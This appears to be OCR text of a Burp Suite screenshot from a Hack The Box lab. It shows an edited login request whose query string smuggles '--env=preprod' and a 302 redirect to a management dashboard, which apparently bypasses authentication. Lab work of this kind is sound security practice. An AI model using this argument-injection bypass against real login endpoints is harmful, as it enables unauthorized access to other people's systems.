 Edited request
Pretty Raw Hex
\n
1 POST /login?--env=preprod HTTP/1.1
2 Host: environment.htb
3 Content-Length: 98
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://environment.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer: http://environment.htb/login
12 Accept-Encoding: gzip, deflate, br
13 Cookie: XSRF-TOKEN=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.22.1
3 Content-Type: text/html; charset=utf-8
4 Connection: keep-alive
5 Cache-Control: no-cache, private
6 Date: Wed, 07 May 2025 05:28:53 GMT
7 Location:
http://environment.htb/management/dashboard
8 Set-Cookie: XSRF-TOKEN=
eyJpdiI6IjVyaVdYV3NwR0JoNzNmYXk4UUc4VEE9PSIsInZ
hbHVlIjoiNFNkWmhLQVAvZFpwRnF5U0dPWU8wd050a203Yl
pMbXdNUGVKL3ZDdEJQZzNwaDVTQnMxS3NnNkJsa0dFQmtyQ
09WVGtLYnBtTE9yNU1MTjJQZzhtZG1jQW1TWm81QkpDOStU
QmRETHJ1dXJad3QxV3hiNmNrUklOSWVaQlBkdTEiLCJtYWM
iOiI3ZjFlMmFiNGEzN2ZjNDY5YWNkMzhiZDVkMGRhY2ZkYj
AxY2Y2OTg5YzM4ZDAzNDc1ZjgwMDU4ODg1YWEwMjcyIiwid
GFnIjoiIn0%3D; expires=Wed, 07 May 2025
07:28:53 GMT; Max-Age=7200; path=/;
Search
0 highlights